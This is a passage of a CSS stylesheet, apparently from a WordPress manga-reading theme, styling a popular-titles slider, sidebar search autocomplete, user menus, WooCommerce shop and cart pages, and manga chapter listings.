  overflow: hidden;
}
.popular-slider .slider__container .slider__item .slider__content {
  width: calc( 100% - 126px);
  overflow: hidden;
  padding: 20px 15px;
}
.popular-slider .slider__container .slider__item .slider__content .slider__content_item .font-meta {
  margin-bottom: 18px;
}
.popular-slider .slider__container .slider__item .slider__content .slider__content_item .chapter-item .chapter a {
  border: 1px solid #ebebeb;
  border-radius: 15px;
  padding: 0 10px;
  display: inline-block;
  font-size: 12px;
  margin-bottom: 5px;
  font-weight: 600;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
  -webkit-transition: border-color 200ms ease;
  -moz-transition: border-color 200ms ease;
  -o-transition: border-color 200ms ease;
  transition: border-color 200ms ease;
}
.popular-slider .slider__container .slider__item .slider__content .slider__content_item .chapter-item .chapter a:hover {
  color: #fff;
  background-color: #eb3349;
  border-color: #eb3349;
}
.popular-slider .slider__container .slider__item .slider__content .slider__content_item .post-title h4 {
  font-size: 14px;
  margin-top: 3px;
  line-height: 17px;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 2.4em );
  /* fallback */
}
.popular-slider .slider__container .slider__item .slider__content .slider__content_item .post-title h4 a {
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 2.4em );
  /* fallback */
}
.popular-slider .slider__container .slider__item:hover .item__wrap {
  -webkit-box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.35);
  -moz-box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.35);
  box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.35);
}
.popular-slider .slider__container .slick-arrow {
  width: 30px;
  height: 30px;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 1;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.popular-slider .slider__container .slick-arrow:hover {
  background-color: #eb3349;
}
.popular-slider .slider__container .slick-arrow:before {
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.popular-slider .slider__container .slick-next:before {
  content: "\f284";
}
.popular-slider .slider__container .slick-prev:before {
  content: "\f282";
}
.popular-slider.style-1 {
  position: relative;
}
.popular-slider.style-1 .c-blog__heading,
.popular-slider.style-1 .widget-heading {
  border: none;
  position: absolute;
  top: 0;
}
@media (max-width: 600px) {
  .popular-slider.style-1 .c-blog__heading,
  .popular-slider.style-1 .widget-heading {
    position: relative;
    margin-bottom: 20px;
  }
}
.popular-slider.style-1 .c-blog__heading i {
  vertical-align: bottom;
  margin-bottom: 0;
}
.popular-slider.style-1 .c-blog__heading.style-2 {
  border-bottom: none !important;
}
.popular-slider.style-1 .slider__container .slick-list {
  padding: 50px 0 10px;
}
.popular-slider.style-1 .slider__container .slick-arrow {
  top: 0;
  -ms-transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.popular-slider.style-1 .slider__container .slick-next {
  right: 0;
  left: auto;
}
.popular-slider.style-1 .slider__container .slick-prev {
  right: 40px;
  left: auto;
}
.popular-slider.style-2 .slider__container {
  overflow: inherit;
  margin: 0 -40px;
}
.popular-slider.style-2 .slider__container .slick-list {
  margin: 0 25px;
  padding: 50px 0;
}
.popular-slider.style-2 .slider__container .slick-list:after,
.popular-slider.style-2 .slider__container .slick-list:before {
  position: absolute;
  content: "";
  display: block;
  width: 15px;
  height: 100%;
  background: #fff;
  top: 0;
  z-index: 1;
}
.popular-slider.style-2 .slider__container .slick-list:before {
  left: 0;
}
.popular-slider.style-2 .slider__container .slick-list:after {
  right: 0;
}
.popular-slider.style-3 .c-blog__heading {
  border-bottom: none;
  margin-bottom: 0;
}
.popular-slider.style-3 .c-blog__heading.style-2 {
  margin-bottom: 10px;
}
.popular-slider.style-3 .c-blog__heading.style-2 i {
  vertical-align: bottom;
}
.popular-slider.style-3 .widget-heading {
  margin-bottom: 10px;
}
.popular-slider.style-3 .slider__container .slick-list {
  padding: 10px 0;
}
.popular-slider.style-3 .slider__container .slick-next {
  right: 0px;
}
.popular-slider.style-3 .slider__container .slick-prev {
  left: 0px;
}
#main-sidebar .search-navigation__wrap .link-adv-search {
  display: none;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .open-search-main-menu {
  display: none;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form {
  position: relative;
}
@media (max-width: 1200px) {
  #main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form {
    width: 220px;
  }
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form input[type="text"] {
  width: 100%;
  height: 38px;
  border: 1px solid rgba(45, 45, 45, 0.3);
  border-radius: 5px;
  padding: 0 45px 0 15px;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form input[type="text"]:focus {
  outline: none;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form i {
  position: absolute;
  right: 10px;
  top: 4px;
  font-size: 24px;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form input[type=submit] {
  position: absolute;
  top: 5px;
  right: 0;
  font-size: 0;
  background-color: transparent;
  border: none;
  padding: 14px 19px;
  border-left: 1px solid rgba(45, 45, 45, 0.3);
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-search-field.ui-autocomplete-loading + input + i.ion-ios-search-strong {
  display: none;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-search-field.ui-autocomplete-loading + input + i.ion-ios-search-strong + .loader-inner {
  display: block;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete {
  z-index: 99;
  box-shadow: 1px 1px 3px #cecece;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  margin-top: 5px;
  position: absolute !important;
  top: unset !important;
  left: unset !important;
  background-color: #fff;
  border: 1px solid #cccccc;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete > li {
  padding: 5px;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete > li:not(.last-child) {
  border-bottom: 1px solid #cccccc;
  padding: 5px;
  cursor: pointer;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete > li:hover {
  background-color: rgba(218, 218, 218, 0.39);
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .manga-autocomplete.ui-autocomplete > li .manga-text-highlight {
  font-weight: 700;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .loader-inner {
  display: none;
  position: absolute;
  right: 18px;
  top: 21px;
  transform: scale(0.6);
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .loader-inner > div:first-child {
  border-left-color: #ffffff;
  border-right-color: #ffffff;
}
#main-sidebar .search-navigation__wrap ul.main-menu-search.nav-menu li.menu-search .search-main-menu form .loader-inner > div:last-child {
  border-color: #ffffff;
}
#main-sidebar .search-navigation__wrap ul,
#main-sidebar .search-navigation__wrap li {
  list-style: none;
  padding: 0;
}
#main-sidebar .widget-manga-search .manga-search-form input[type="text"] {
  background: transparent;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
#main-sidebar .widget-manga-search .manga-search-form input[type="text"]:hover {
  background-color: rgba(235, 235, 235, 0.3);
}
.ui-helper-hidden-accessible {
  display: none;
}
.site-header .c-header__top form#blog-post-search .loader-inner {
  display: none;
}
.site-header .c-header__top form#blog-post-search.manga-search-form input.ui-autocomplete-loading + input[type="submit"] + .loader-inner {
  display: block;
}
.site-header .c-header__top form#blog-post-search.manga-search-form .loader-inner {
  position: absolute;
  top: 0;
  right: 15px;
  bottom: 0;
  padding: 13px 23px;
  background: var( --madara-main-color );
}
.site-header .c-header__top form#blog-post-search.manga-search-form .loader-inner > div {
  height: 20px;
}
.site-header .c-header__top .manga-autocomplete.ui-autocomplete {
  display: block;
  top: unset !important;
  position: absolute !important;
  width: calc(100% - 130px) !important;
  z-index: 99;
  box-shadow: 1px 1px 3px #cecece;
  background-color: #fff;
  border: 1px solid #cccccc;
  margin-left: 15px;
  border-top: none;
  padding-left: 0px;
}
.site-header .c-header__top .manga-autocomplete.ui-autocomplete > li {
  position: relative;
  top: unset;
  text-align: left;
  list-style: none;
  transform: none;
  padding: 10px 14px;
}
.site-header .c-header__top .manga-autocomplete.ui-autocomplete > li:not(.last-child) {
  border-bottom: 1px solid #cccccc;
  cursor: pointer;
}
.site-header .c-header__top .manga-autocomplete.ui-autocomplete > li:hover {
  background-color: rgba(218, 218, 218, 0.39);
}
.site-header .c-header__top .manga-autocomplete.ui-autocomplete > li .manga-text-highlight {
  font-weight: 700;
}
.wp-manga-user-section .c-user_item {
  text-align: center;
}
.wp-manga-user-section .c-user_item > * {
  display: inline-block;
  vertical-align: middle;
}
.wp-manga-user-section .c-user_item span {
  margin-right: 10px;
  color: #666;
}
.wp-manga-user-section .c-user_item .c-user_avatar {
  display: block;
  margin-top: 10px;
  position: relative;
}
.wp-manga-user-section .c-user_item .c-user_avatar img {
  width: 75px;
  height: 75px;
  border-radius: 50%;
  border: 2px solid #d7d7d7;
}
.wp-manga-user-section .c-user_item .c-user_menu {
  text-align: center;
  margin: 9px auto;
  opacity: 0;
  visibility: hidden;
  list-style: none;
  background-color: #f3f3f3;
  width: 65%;
  padding: 10px;
  z-index: 9999;
  border-bottom: 3px solid #eb3349;
  border-top: 1px solid #ebebeb;
  white-space: nowrap;
}
.wp-manga-user-section .c-user_item .c-user_menu:after {
  display: block;
  width: 100%;
  content: "";
  height: 15px;
  background-color: transparent;
  position: absolute;
  top: -15px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.wp-manga-user-section .c-user_item .c-user_menu a {
  display: block;
  padding: 5px 10px;
  color: #666;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  font-weight: 600;
  position: relative;
}
.wp-manga-user-section .c-user_item .c-user_menu a:hover {
  color: #eb3349;
}
.wp-manga-user-section .c-user_item .c-user_avatar:hover {
  cursor: pointer;
}
.wp-manga-user-section .c-user_item .c-user_avatar:hover .c-user_menu {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
/* Woocommerce CSS */
.woocommerce .c-breadcrumb-wrapper {
  padding-top: 25px;
  padding-bottom: 25px;
}
.woocommerce .star-rating,
.woocommerce .star-rating::before {
  color: #ffd900;
}
.woocommerce .woocommerce-ordering:after {
  content: "\f280";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  right: 16px;
  color: #eb3349;
}
.woocommerce .c-woo-breadcrumb {
  font-size: 12px;
  color: #fff;
  margin: 0;
  padding: 0;
}
.woocommerce .c-woo-breadcrumb li {
  display: inline-block;
  list-style: none;
}
.woocommerce .c-woo-breadcrumb a {
  color: #fff;
}
.woocommerce .c-woo-breadcrumb a:hover {
  color: #eb3349;
}
.woocommerce .woocommerce-products-header .page-title {
  font-size: 4.5vh;
  margin-top: 0;
  margin-bottom: 39px;
}
.woocommerce span.onsale {
  width: 35px;
  height: 35px;
  font-size: 12px;
  padding: 0;
  background-color: #eb3349;
  text-transform: capitalize;
  right: -15px !important;
  top: -16px !important;
}
.woocommerce .products .product {
  text-align: center;
}
.woocommerce .products .star-rating {
  margin: 0 auto;
}
.woocommerce .product div.images .flex-control-thumbs li {
  padding-top: 5px;
  margin-right: 5px !important;
  width: calc((100% / 4) - (15px / 4)) !important;
}
.woocommerce .product div.images .flex-control-thumbs li:nth-child(4n) {
  margin-right: 0px !important;
}
.woocommerce div.entry-summary .entry-title {
  font-size: 43px;
  color: #000;
  margin-bottom: 10px;
  margin-top: -9px;
  text-transform: uppercase;
}
.woocommerce div.entry-summary .star-rating {
  font-size: 18px;
  margin-right: 7px;
}
.woocommerce div.entry-summary .star-rating span,
.woocommerce div.entry-summary .star-rating:before {
  color: #ffd900;
}
.woocommerce div.entry-summary p.price {
  color: aliceblue;
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 8px;
}
.woocommerce div.entry-summary p.price del {
  margin-right: 10px;
}
.woocommerce div.entry-summary .woocommerce-product-details__short-description {
  font-size: 14px;
  color: #fff;
  line-height: 30px;
  font-weight: bold;
}
.woocommerce div.entry-summary .woocommerce-variation-description {
  margin-top: 20px;
}
.woocommerce div.entry-summary form.cart .variations {
  margin-bottom: 5px !important;
}
.woocommerce div.entry-summary form.cart .variations td {
  border: none !important;
  padding: 5px 0px !important;
}
.woocommerce div.entry-summary form.cart .variations tr:hover {
  background-color: transparent !important;
}
.woocommerce div.entry-summary form.cart .variations .value {
  position: relative;
}
.woocommerce div.entry-summary form.cart .variations .value:after {
  content: "\f104";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  right: 16px;
  color: #eb3349;
}
.woocommerce div.entry-summary form.cart .variations .label {
  display: table-cell;
  vertical-align: middle !important;
  text-align: left;
  color: #eb3349;
  font-size: 12px;
  font-weight: 600;
  width: 68px !important;
}
.woocommerce div.entry-summary form.cart .variations .label label {
  margin-bottom: 0px;
}
.woocommerce div.entry-summary form.cart .variations .reset_variations {
  position: absolute;
  right: 0;
  bottom: -15px;
}
.woocommerce div.entry-summary form.cart .variations select {
  font-size: 12px;
  height: 35px;
  border: 1px solid #ebebeb;
  padding: 0;
  padding-left: 13px;
  border-radius: 4px;
}
.woocommerce div.entry-summary form.cart div.quantity {
  float: none;
  font-size: 0;
}
.woocommerce div.entry-summary form.cart .quantity-text,
.woocommerce div.entry-summary form.cart .quantity-select {
  display: inline-block;
}
.woocommerce div.entry-summary form.cart .quantity-text {
  color: #eb3349;
  font-size: 12px;
  font-weight: 600;
  width: 68px;
}
.woocommerce div.entry-summary form.cart .quantity-select input {
  display: inline-block;
  height: 35px;
  margin-right: 5px;
}
.woocommerce div.entry-summary form.cart .quantity-select input.minus,
.woocommerce div.entry-summary form.cart .quantity-select input.plus {
  width: 35px;
  background-color: #ebebeb;
  border: none;
  font-size: 14px;
}
.woocommerce div.entry-summary form.cart .quantity-select input.qty {
  width: 55px;
  border: 1px solid #ebebeb;
  font-size: 14px;
}
.woocommerce div.entry-summary form.cart .single_add_to_cart_button {
  background: #eb3349;
  padding: 11px 18px;
  margin-top: 27px;
  transition: color 200ms ease, background-color 200ms ease;
}
.woocommerce div.entry-summary form.cart .single_add_to_cart_button:hover {
  background: #0f0f0f;
}
.woocommerce div.product .woocommerce-product-rating {
  margin-bottom: 19px;
}
.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link {
  font-size: 13px;
  margin-top: 0.5em;
  display: inline-block;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
  display: none;
}
@media (min-width: 768px) {
  .woocommerce div.product .woocommerce-tabs ul.tabs:after {
    content: "";
    width: 11px;
    height: 1px;
    background-color: #ccc;
    position: absolute;
    bottom: 0px;
    left: 0;
  }
	.reparto {
		width: 35px;margin: -8px 7px 0px 137px;	
	}
	.seguro {
		width: 50px;margin: -8px 7px 0px 253px;	
	}
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border: 1px solid #cccccc;
  background-color: #ebebeb;
  padding: 0 13px;
  margin: 0px -3px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  border-radius: 0px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  font-weight: 600;
  color: #000 !important;
}
.woocommerce div.product .woocommerce-tabs h2 {
  font-size: 24px;
  margin-top: -3px;
  margin-bottom: 12px;
}
.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel--description {
  font-size: 14px;
  line-height: 30px;
  padding-bottom: 20px;
  margin-bottom: 20px;
}
.woocommerce div.product .related h2 {
  font-size: 24px;
  color: #000;
  margin-bottom: 24px;
}
.woocommerce div.product .related .woocommerce-loop-product__title {
  text-transform: uppercase;
}
.woocommerce div.product .related .price {
  font-size: 13px !important;
}
.woocommerce div.product .related .star-rating {
  font-size: 13px;
  margin-bottom: 8px;
}
.woocommerce div.product .related .button {
  margin-top: 17px;
  padding: 11px 30px;
  background: #eb3349;
  background: -webkit-linear-gradient(left, #eb3349 40%, #f45c43);
  background: -o-linear-gradient(right, #eb3349 40%, #f45c43);
  background: -moz-linear-gradient(right, #eb3349 40%, #f45c43);
  background: linear-gradient(to right, #eb3349 40%, #f45c43);
  color: #fff;
}
.woocommerce div.product .related .button:hover {
  opacity: 0.8;
}

/* .woocommerce div.product div.images {
  margin-bottom: 103px;
} */

.woocommerce section.related.products {
    float: right;
    width: 100%;
}

.woocommerce div.product div.summary {
  margin-bottom: 97px;
}
.woocommerce ul.products {
  margin-bottom: 7px;
}
.woocommerce ul.products li.product h2 {
  font-size: 24px;
  color: #000;
  margin-bottom: 24px;
  transition: color 200ms ease;
}
.woocommerce ul.products li.product h2:hover {
  color: #eb3349;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
  text-transform: uppercase;
}
.woocommerce ul.products li.product .price {
  font-size: 13px !important;
  color: #fff;
}
.woocommerce ul.products li.product .star-rating {
  font-size: 13px;
  margin-bottom: 8px;
}
.woocommerce ul.products li.product .button {
  margin-top: 17px;
  padding: 11px 30px;
  background: #eb3349;
  color: #fff;
}
.woocommerce ul.products li.product .button:hover {
  background: #0f0f0f;
}
.woocommerce .woocommerce-products-header__title {
  color: #fff;
  text-align: center;
  font-size: 43px;
}
.woocommerce .woocommerce-ordering {
  margin-bottom: 35px;
  position: relative;
}
.woocommerce .woocommerce-pagination {
  margin-bottom: 45px;
}
.woocommerce .woocommerce-pagination .page-numbers {
  border: none;
}
.woocommerce .woocommerce-pagination .page-numbers li {
  border: none;
}
.woocommerce .woocommerce-pagination .page-numbers li a,
.woocommerce .woocommerce-pagination .page-numbers li span {
  height: 35px;
  padding: 0px 12px;
  line-height: 35px;
  margin: 0px 2px;
}
.woocommerce .woocommerce-pagination .page-numbers li span.current {
  padding: 0px 15px;
  background: #eb3349;
  color: #fff;
  border-radius: 4px;
}
.woocommerce .woocommerce-pagination .page-numbers li .prev,
.woocommerce .woocommerce-pagination .page-numbers li .next {
  background-color: #f3f3f3;
  color: #ffffff;
  border-radius: 4px;
}
.woocommerce .woocommerce-pagination .page-numbers li .prev:hover,
.woocommerce .woocommerce-pagination .page-numbers li .next:hover {
  background: #eb3349;
  color: #fff;
}
.woocommerce .woocommerce-cart-form .quantity-text {
  display: none;
}
.woocommerce .woocommerce-cart-form .quantity-select input {
  display: inline-block;
  height: 35px;
  margin-right: 5px;
  vertical-align: top;
}
.woocommerce .woocommerce-cart-form .quantity-select input.minus,
.woocommerce .woocommerce-cart-form .quantity-select input.plus {
  width: 35px;
  background-color: #ebebeb;
  border: none;
  font-size: 14px;
  transition: all 0.2s;
  color: #908e8e;
}
.woocommerce .woocommerce-cart-form .quantity-select input.minus:hover,
.woocommerce .woocommerce-cart-form .quantity-select input.plus:hover {
  opacity: 0.8;
}
.woocommerce .woocommerce-cart-form .quantity-select input.qty {
  width: 55px;
  border: 1px solid #ebebeb;
  font-size: 14px;
}
.woocommerce .cart-collaterals .checkout-button.button.alt {
  background: #eb3349;
  color: #fff;
}
.woocommerce .cart-collaterals .checkout-button.button.alt:hover {
  background: #0f0f0f;
  color: #fff;
}
.woocommerce input.button,
.woocommerce .woocommerce-cart-form .cart button.button,
.woocommerce button.button.alt {
  background-color: #eb3349;
  color: #fff;
  transition: color 200ms ease, background-color 200ms ease;
}
.woocommerce input.button:hover,
.woocommerce .woocommerce-cart-form .cart button.button:hover,
.woocommerce button.button.alt:hover {
  background: #0f0f0f;
  color: #fff;
}
.woocommerce form .form-row .select2-container {
  line-height: 35px;
}
.woocommerce form .form-row .select2-container .select2-selection--single {
  height: auto;
}
.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
  font-size: 12px;
  height: 35px;
  border: 1px solid #ebebeb;
  padding: 0;
  padding-left: 13px;
  border-radius: 4px;
  line-height: 35px;
}
.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__arrow {
  top: 50%;
  transform: translateY(-50%);
  right: 10px;
}
.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__arrow b {
  border-color: #eb3349 transparent transparent transparent;
}
.woocommerce #review_form #respond .comment-reply-title {
  color: #ffffff;
}
.woocommerce #review_form #respond .form-submit input {
  background: #eb3349;
  color: #fff;
  transition: color 200ms ease, background-color 200ms ease;
}
.woocommerce #review_form #respond .form-submit input:hover {
  background: #0f0f0f;
}
.woocommerce .woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce .woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce .woocommerce form .form-row.woocommerce-validated select {
  border-color: #eb3349;
}
.woocommerce-cart #coupon_code {
  padding: 4px 6px 5px;
  width: 110px;
}
.text-ui-light .c-woo-breadcrumb li a:not(:hover) {
  color: #fff;
}
.text-ui-light.woocommerce ul.products li.product h2:not(:hover) {
  color: #fff;
}
.text-ui-light.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel {
  background-color: transparent;
}
.text-ui-light .woocommerce table.shop_table {
  border-color: rgba(211, 206, 210, 0.2);
}
.text-ui-light .woocommerce table.shop_table tfoot th,
.text-ui-light .woocommerce table.shop_table td {
  border-top: 1px solid rgba(211, 206, 210, 0.2);
}
.text-ui-light.woocommerce-cart .cart-collaterals .cart_totals tr th {
  border-color: rgba(211, 206, 210, 0.2);
}
.text-ui-light.woocommerce-page form .form-row textarea::-moz-placeholder,
.text-ui-light.woocommerce-page form .form-row input::-moz-placeholder {
  color: #fff;
  opacity: 0.7;
}
.text-ui-light.woocommerce-page form .form-row textarea:-ms-input-placeholder,
.text-ui-light.woocommerce-page form .form-row input:-ms-input-placeholder {
  color: #fff;
  opacity: 0.7;
}
.text-ui-light.woocommerce-page form .form-row textarea::-webkit-input-placeholder,
.text-ui-light.woocommerce-page form .form-row input::-webkit-input-placeholder {
  color: #fff;
  opacity: 0.7;
}
.text-ui-light.woocommerce-checkout .c-blog-post .entry-content,
.text-ui-light.woocommerce-cart .c-blog-post .entry-content {
  color: #ccc;
}
.text-ui-light .select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #ccc;
}
.text-ui-light .select2-container--default .select2-selection--single {
  background-color: rgba(235, 235, 235, 0.2);
}
.text-ui-light .widget_shopping_cart .woocommerce-mini-cart__total strong {
  color: #fff;
}
.text-ui-light .widget_product_categories li a:not(:hover) {
  color: #ccc;
}
.text-ui-light.woocommerce-page .woocommerce-info > a {
  color: #fff;
}
.text-ui-light.woocommerce-page input[type="text"],
.text-ui-light.woocommerce-page input[type="email"],
.text-ui-light.woocommerce-page input[type="search"],
.text-ui-light.woocommerce-page input[type="url"],
.text-ui-light.woocommerce-page input[type="password"],
.text-ui-light.woocommerce-page input[type="tel"],
.text-ui-light.woocommerce-page .input-text,
.text-ui-light.woocommerce-page select.orderby {
  color: #ccc;
}
.text-ui-light.woocommerce-page input[type="text"]:focus,
.text-ui-light.woocommerce-page input[type="email"]:focus,
.text-ui-light.woocommerce-page input[type="search"]:focus,
.text-ui-light.woocommerce-page input[type="url"]:focus,
.text-ui-light.woocommerce-page input[type="password"]:focus,
.text-ui-light.woocommerce-page input[type="tel"]:focus,
.text-ui-light.woocommerce-page .input-text:focus,
.text-ui-light.woocommerce-page select.orderby:focus {
  border-color: #eb3349;
}
.text-ui-light.woocommerce-page input[type="text"]:active,
.text-ui-light.woocommerce-page input[type="email"]:active,
.text-ui-light.woocommerce-page input[type="search"]:active,
.text-ui-light.woocommerce-page input[type="url"]:active,
.text-ui-light.woocommerce-page input[type="password"]:active,
.text-ui-light.woocommerce-page input[type="tel"]:active,
.text-ui-light.woocommerce-page .input-text:active,
.text-ui-light.woocommerce-page select.orderby:active {
  border-color: #eb3349;
}
.text-ui-light.woocommerce-page input[type="text"]:hover,
.text-ui-light.woocommerce-page input[type="email"]:hover,
.text-ui-light.woocommerce-page input[type="search"]:hover,
.text-ui-light.woocommerce-page input[type="url"]:hover,
.text-ui-light.woocommerce-page input[type="password"]:hover,
.text-ui-light.woocommerce-page input[type="tel"]:hover,
.text-ui-light.woocommerce-page .input-text:hover,
.text-ui-light.woocommerce-page select.orderby:hover {
  border-color: #eb3349;
}
.text-ui-light .woocommerce-ordering select {
  color: #ccc;
}
/**
 * :: Shortcodes
 * -------------------------------------------------- */
.shortcode-manga-chapter .item-thumb {
  max-width: 193px;
  float: left;
  overflow: hidden;
  margin-right: 20px;
}
@media (max-width: 992px) {
  .shortcode-manga-chapter .item-thumb {
    max-width: none;
    width: auto;
    float: none;
    display: inline-block;
    margin-right: 0;
    margin-bottom: 20px;
    padding: 15px;
    background-color: rgba(0, 0, 0, 0.1);
  }
  .shortcode-manga-chapter .item-thumb:after {
    display: table;
    content: "";
    clear: both;
  }
}
@media (max-width: 1199px) {
	#banner2 {
		display: none !important;
	}
	.site-content {
		margin-top: -100px !important;
	}
}
.shortcode-manga-chapter .item-summary {
  overflow: hidden;
}
@media (max-width: 992px) {
  .shortcode-manga-chapter .item-summary {
    text-align: left;
  }
}
.shortcode-manga-chapter .manga-title-badges {
  width: 24px;
  height: 24px;
  border-radius: 50%;
  font-size: 10px;
  line-height: 10px;
  font-weight: 600;
  text-align: center;
  display: inline-block;
  float: left;
  margin-right: 7px;
  color: #fff;
  -webkit-transform: rotate(-10deg);
  -moz-transform: rotate(-10deg);
  -ms-transform: rotate(-10deg);
  -o-transform: rotate(-10deg);
}
.shortcode-manga-chapter .manga-title-badges.new {
  background-color: #37b7da;
}
.shortcode-manga-chapter .manga-title-badges.hot {
  background-color: #EB3349;
}
.shortcode-manga-chapter .post-title {
  margin-bottom: 14px;
}
.shortcode-manga-chapter .post-rating {
  line-height: 30px;
  margin-bottom: 10px;
}
.shortcode-manga-chapter .post-rating i {
  font-size: 26px;
  margin: 0 1px;
  color: #333;
}
.shortcode-manga-chapter .post-rating i.rating_current,
.shortcode-manga-chapter .post-rating i.rating_current_half {
  color: #FFD900;
}
.shortcode-manga-chapter .post-rating .total_votes {
  margin-left: 8px;
  font-weight: 600;
  color: #333;
  font-size: 22px;
}
.shortcode-manga-chapter .post-content_item {
  font-size: 0;
}
.shortcode-manga-chapter .post-content_item * {
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
  line-height: 1.5;
  margin-bottom: 6px;
  margin-top: 0;
}
.shortcode-manga-chapter .post-content_item .summary-heading {
  width: 106px;
}
.shortcode-manga-chapter .post-content_item .summary-content {
  word-break: break-word;
  width: calc(100% - 106px);
}
.shortcode-manga-chapter .post-content_item .summary-content a:not(:first-child) {
  margin-left: 6px;
}
.shortcode-manga-chapter .post-content_item .summary-content .genres-content,
.shortcode-manga-chapter .post-content_item .summary-content .artist-content,
.shortcode-manga-chapter .post-content_item .summary-content .author-content {
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 3.4em );
  /* fallback */
  line-height: 1.5;
}
.shortcode-manga-chapter .post-content_item .summary-content .genres-content > *,
.shortcode-manga-chapter .post-content_item .summary-content .artist-content > *,
.shortcode-manga-chapter .post-content_item .summary-content .author-content > * {
  line-height: 1.5;
}
.shortcode-manga-chapter .manga-info {
  margin-bottom: 28px;
}
@media (max-width: 992px) {
  .shortcode-manga-chapter .manga-info {
    text-align: center;
  }
}
.shortcode-manga-chapter .list-chapter {
  display: block;
}
.shortcode-manga-chapter .list-chapter:after {
  content: '';
  display: table;
  clear: both;
}
.shortcode-manga-chapter .list-chapter .chapter {
  background-color: #ebebeb;
  padding: 4px 10px;
  border-radius: 10px;
  font-weight: 600;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
  display: inline-block;
  margin-right: 6px;
}
.shortcode-manga-chapter .list-chapter .chapter a {
  color: #666666;
